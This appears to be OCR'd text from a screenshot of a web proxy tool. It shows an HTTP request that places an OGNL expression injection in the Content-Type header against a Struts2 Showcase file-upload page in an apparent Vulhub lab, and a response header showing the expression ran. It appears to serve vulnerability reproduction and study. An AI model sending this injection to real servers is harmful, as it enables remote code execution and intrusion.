 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 160.30.231.203:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=1f3dxmxq6d9cfrh4hx76en1yh
9 Connection: close
10 Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('
vulhub',233*233)}.multipart/form-data
11 Content-Length: 0
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Jul 2025 05:53:51 GMT
3 vulhub: 54289
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: JSESSIONID=5ky3qai5o9qn1pww6syu9ed9d;Path=/
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Connection: close
8 Server: Jetty(9.2.11.v20150529)
9
10
11
12 <html>
13 <head>
14 <title>
Struts2 Showcase - Fileupload sample
</title>